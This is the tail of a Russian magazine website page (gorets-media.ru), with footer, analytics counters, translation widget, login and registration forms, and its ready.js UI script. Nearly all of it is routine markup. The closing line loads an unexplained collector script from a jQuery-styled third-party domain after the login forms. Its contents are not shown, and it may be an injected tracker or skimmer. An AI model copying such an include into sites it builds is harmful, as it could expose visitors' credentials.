                                            <a href="/page/vystavka-zerkalo-vremeni-otkryvaetsja-v-nacionalnom-muzee-kbr" title="Выставка «Зеркало времени» открывается в Национально ...">Выставка «Зеркало времени» открывается в Национально ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vystavka-zerkalo-vremeni-otkryvaetsja-v-nacionalnom-muzee-kbr">Как выглядели черкесы в конце XVIII - XIX веков покажут в Нальчике. Сегодня в столице КБР открывается выставка &laquo;Зеркало времени&raquo;. В основе экспозиции - коллекция&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="d2d5876bd5f10d1b1ad0eddcf2f9af68" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="d2d5876bd5f10d1b1ad0eddcf2f9af68" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fuchenye-priblizilis-k-razgadke-tajny-podvodnogo-vulkana-tamu"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/ready.js
body_size: 1585
content:
$(document).ready(function(){

	$('.countdown').countdown({until: new Date(2018, 0, 16), padZeroes: true});
	$('.fixedhead .menu').click(function(){
		if(parseInt($('.fixedhead .fmenu').attr('data-opened')) == 0)
		{
			$('.fixedhead .fmenu').attr('data-opened', 1);
			$('.fixedhead .fmenu').slideDown(300);
		}else{
			$('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
		}
	});

	$(document).mouseup(function (e) {
	    var container = $(".fixedhead .fmenu");
	    if (container.has(e.target).length === 0 && !$(e.target).hasClass('menu')){
	        $('.fixedhead .fmenu').attr('data-opened', 0);
			$('.fixedhead .fmenu').slideUp(300);
	    }
	});

	$('.fixedhead .fmenu .title .close').click(function(){
		$('.fixedhead .fmenu').attr('data-opened', 0);
		$('.fixedhead .fmenu').slideUp(300);
	});

	var fh=$('.fixedhead');
	function fhf(){
	 	var top=$(window).scrollTop();
	 	if(top > 130){
	 		$(fh).fadeIn(200);
	 	}else{
	 		$(fh).fadeOut(200);
	 	}
	}
	$(window).scroll(function(){
		fhf();
	});

	var IE='\v'=='v';
	$(".to-top").hide();
	var tempScrollTop, currentScrollTop = 0;
	$(window).scroll(function () {

		if (!IE) {
			if ($(this).scrollTop() > 100) {
    			$('.to-top').fadeIn();
    		} else {
     			$('.to-top').fadeOut();
    		}
   		}
   		else {
    		if ($(this).scrollTop() > 100) {
     			$('.to-top').show();
    		} else {
     			$('.to-top').hide();
    		} 
   		}

		/* Забраковали
		currentScrollTop = $(this).scrollTop();
		if (tempScrollTop > currentScrollTop )
		{
			if (!IE) {
				if ($(this).scrollTop() > 100) {
	    			$('.to-top').fadeIn();
	    		} else {
	     			$('.to-top').fadeOut();
	    		}
	   		}
	   		else {
	    		if ($(this).scrollTop() > 100) {
	     			$('.to-top').show();
	    		} else {
	     			$('.to-top').hide();
	    		} 
	   		}
		}
		else
		{
	   		if (!IE) {
	    		$('.to-top').fadeOut();
	   		}else{
	    		$('.to-top').hide();
	   		}
		}
	  	tempScrollTop = currentScrollTop;
	  	*/
	});
	$('.to-top').click(function(){
		$('html,body').animate({
            scrollTop: 0
        }, 500);
	});


	$('.nmenu .search').click(function(){
		var s_slide = $('.nmenu .search-slide')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	$('.nmenu .sandwich').click(function(){
		var s_slide = $('.nmenu .submenu')
		if($(s_slide).hasClass('active')){
			$(s_slide).removeClass('active');
			$(this).removeClass('active');
		}
		else{
			$(s_slide).addClass('active');
			$(this).addClass('active');
		}
	});

	

	$('.group-num-6').hover(function(){
		$('.add7').fadeIn(200);
	},function(){
		$('.add7').fadeOut(200);
	});
	$('.tabs a.tab1').click(function(){
		var scur = $('.tabs div.tab1 input').val() - 1;
		$('.tabs div.tab1 .widget-content div.rating_container').css({display: 'none'});
		$('.tabs div.tab1 .widget-content > div#div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab2').css('color', '#000');
		$('.tabs div.tab1').show(0);
		$('.tabs div.tab2').hide(0);
	});
	$('.tabs a.tab2').click(function(){
		var scur = $('.tabs div.tab2 input').val() - 1;
		$('.tabs div.tab2 .widget-content div.comment_container').css({display: 'none'});
		$('.tabs div.tab2 .widget-content > div#c_div' + scur).show(0);
		$(this).css('color', '#A7422C');
		$('.tabs a.tab1').css('color', '#000');
		$('.tabs div.tab2').show(0);
		$('.tabs div.tab1').hide(0);
	});
	$('.js-show-comments').click(function(){
		$('.type.type_page_comments').removeClass('hidden');
		$(this).hide()
	});

	// Zoom
	var size = parseInt($('.page_content').css('font-size'));
	size = size + 2;
	$('.page_content').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.merriweather').css('font-size'));
	size = size + 2;
	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	var size = parseInt($('.ptsans').css('font-size'));
	size = size + 2;
	$('.ptsans').animate({'font-size': size + 'px'}, 500);

});


function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = selection + "<br/>Читайте далее: <a href='"+document.location.href+"'>" + document.location.href + "</a><br/>Любое использование материалов допускается только при наличии гиперссылки на Журнал ГОРЕЦ";
	var copytext = pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}

str = document.location.href;
if(str.indexOf('admin') == -1)
{
	document.oncopy = addLink;
}
